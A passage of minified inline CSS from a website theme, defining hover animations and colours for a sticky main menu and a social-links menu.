a:hover{color:var(--color-3)}#sticky-main-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sticky-main-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-1)}#sticky-main-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sticky-main-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-1)}#sticky-main-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sticky-main-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sticky-main-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-1)}#sticky-main-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sticky-main-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sticky-main-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-1)}#sticky-main-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sticky-main-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sticky-main-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sticky-main-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 0 0 0 4px var(--color-1),0 0 1px transparent}#sticky-main-menu .hvr-hollow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sticky-main-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sticky-main-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sticky-main-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sticky-main-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sticky-main-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sticky-main-menu .hvr-round-corners:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a:before{border:0 solid var(--color-1)}#sticky-main-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}#sticky-main-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sticky-main-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sticky-main-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}#sticky-main-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}#sticky-main-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}#sticky-main-menu .hvr-float-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-shadow-radial:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sticky-main-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sticky-main-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sticky-main-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sticky-main-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sticky-main-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sticky-main-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sticky-main-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sticky-main-menu .hvr-icon-back:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-down:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-up:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-spin:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-drop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:active .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sticky-main-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:focus .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sticky-main-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:hover .hvr-icon:not( .button-primary):not( .button-secondary ) a{color:#0f9e5e}#sticky-main-menu .hvr-icon-float-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-sink-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-bounce:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-icon-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px 1px 1px rgba(0,0,0,.4)}#sticky-main-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px 1px 1px rgba(0,0,0,.4)}#sticky-main-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px -1px 1px rgba(0,0,0,.4)}#sticky-main-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px -1px 1px rgba(0,0,0,.4)}
/*# sourceURL=hover-sticky-main-inline-css */
</style>
<style id='active-link-color-sticky-main-inline-css' type='text/css'>
#sticky-main-menu .current-menu-item:not( .btn ) > a,#sticky-main-menu .current-menu-ancestor:not( .btn ) > a,#sticky-main-menu .current-menu-parent:not( .btn ) > a,#sticky-main-menu .current_page_parent:not( .btn ) > a { color: var(--color-1); }
/*# sourceURL=active-link-color-sticky-main-inline-css */
</style>
<style id='hover-link-color-sticky-main-inline-css' type='text/css'>
#sticky-main-menu .hvr-none:not( .current-menu-item ):not( .btn ) > a:hover,#sticky-main-menu .hvr-none:not( .current-menu-ancestor ):not( .btn ) > a:hover,#sticky-main-menu .hvr-none:not( .current-menu-parent ):not( .btn ) > a:hover,#sticky-main-menu .hvr-none:not( .current_page_parent ):not( .btn ) > a:hover{ color: var(--transparent); }
/*# sourceURL=hover-link-color-sticky-main-inline-css */
</style>
<style id='menu-colors-sticky-main-inline-css' type='text/css'>
.header-left #sticky-main-menu, .header-right #sticky-main-menu { background-color: rgba(68,108,179,1); }@media (min-width: 768px) {#sticky-main-menu.sm-clean ul {background-color: rgb(32,51,86);}#sticky-main-menu.sm-clean ul a:not(.btn), #sticky-main-menu.sm-clean ul a:not(.btn):hover, #sticky-main-menu.sm-clean ul a:not(.btn):focus, #sticky-main-menu.sm-clean ul a:not(.btn):active, #sticky-main-menu.sm-clean ul a:not(.btn).highlighted, #sticky-main-menu.sm-clean span.scroll-up, #sticky-main-menu.sm-clean span.scroll-down, #sticky-main-menu.sm-clean span.scroll-up:hover, #sticky-main-menu.sm-clean span.scroll-down:hover { background-color:rgba(32,51,86,0.4);}#sticky-main-menu.sm-clean ul { border: 1px solid rgba(32,51,86,0.4);}#sticky-main-menu.sm-clean > li > ul:before, #sticky-main-menu.sm-clean > li > ul:after { border-color: transparent transparent rgb(32,51,86) transparent;}}
/*# sourceURL=menu-colors-sticky-main-inline-css */
</style>
<style id='hover-sample-layout-1-social-menu_001-inline-css' type='text/css'>
#sample-layout-1-social-menu-001-menu .hvr-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bounce-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bounce-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-skew-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-skew-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-wobble-to-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-wobble-to-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-wobble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-wobble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-wobble-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) 